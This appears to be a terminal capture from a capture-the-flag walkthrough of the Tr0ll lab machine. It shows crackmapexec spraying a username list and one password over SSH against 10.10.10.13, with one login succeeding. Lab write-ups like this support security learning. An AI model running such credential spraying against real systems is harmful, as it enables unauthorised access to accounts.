 ┌──(kali㉿kali)-[~/tools/tmp/Target/Tr0ll]
└─$ sudo vim Pass2.txt
sudo: unable to resolve host kali: Name or service not known
┌──(kali㉿kali)-[~/tools/tmp/Target/Tr0ll]
└─$ cat Pass2.txt
Pass.txt
┌──(kali㉿kali)-[~/tools/tmp/Target/Tr0ll]
└─$ crackmapexec ssh 10.10.10.13 -u which_one_lol.txt -p Pass2.txt --continue-on-success
SSH 10.10.10.13 22 10.10.10.13 [*] SSH-2.0-OpenSSH_6.6.1p1 Ubuntu-2ubuntu2
SSH 10.10.10.13 22 10.10.10.13 [-] blawrg:Pass.txt Authentication failed.
SSH 10.10.10.13 22 10.10.10.13 [-] wytshadow:Pass.txt Authentication failed.
SSH 10.10.10.13 22 10.10.10.13 [-] vis1t0r:Pass.txt Authentication failed.
SSH 10.10.10.13 22 10.10.10.13 [+] overflow:Pass.txt
SSH 10.10.10.13 22 10.10.10.13 [-] maleus:Pass.txt Authentication failed.
SSH 10.10.10.13 22 10.10.10.13 [-] ps-aux:Pass.txt Authentication failed.
SSH 10.10.10.13 22 10.10.10.13 [-] felux:Pass.txt Authentication failed.
SSH 10.10.10.13 22 10.10.10.13 [-] Eagle11:Pass.txt [Errno None] Unable to connect to port 22 on 10.10.10.13
SSH 10.10.10.13 22 10.10.10.13 [-] genphlux < -- Definitely not this one:Pass.txt [Errno None] Unable to connect to port 22 on 10.1
SSH 10.10.10.13 22 10.10.10.13 [-] usmc8892:Pass.txt [Errno None] Unable to connect to port 22 on 10.10.10.13
SSH 10.10.10.13 22 10.10.10.13 [-] :Pass.txt [Errno None] Unable to connect to port 22 on 10.10.10.13